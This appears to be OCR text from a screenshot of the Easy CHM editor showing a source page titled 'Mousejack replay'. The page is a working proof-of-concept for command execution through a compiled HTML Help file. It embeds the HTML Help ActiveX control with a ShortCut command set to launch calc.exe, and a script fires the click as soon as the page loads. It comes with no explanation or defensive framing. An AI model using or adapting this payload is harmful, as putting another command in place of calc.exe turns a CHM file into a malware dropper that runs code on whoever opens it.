 Easy CHM v3.93 - [chm.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<html>
<head>
<title>Mousejack replay</title>
</head>
<body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"
width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
按'编译'按钮立刻生成一个CHM文件.
大写键 数字键 滚动键